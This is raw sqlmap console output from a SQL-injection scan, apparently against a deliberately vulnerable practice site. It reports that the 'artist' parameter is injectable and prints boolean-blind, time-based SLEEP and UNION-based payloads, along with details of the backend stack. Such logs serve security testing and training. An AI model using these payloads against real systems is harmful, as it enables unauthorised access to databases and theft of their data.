 [10:46:49] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 6363=6363

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 8917 FROM (SELECT(SLEEP(5)))pIDf)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-1697 UNION ALL SELECT NULL,CONCAT(0x71627a6271,0x45724d4756696b586b4a4a4f674973744a635441704d704450
647372777478464e7976704a687555,0x7171766271),NULL-- -
---
[10:46:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[10:46:54] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\testphp.vu
lnweb.com'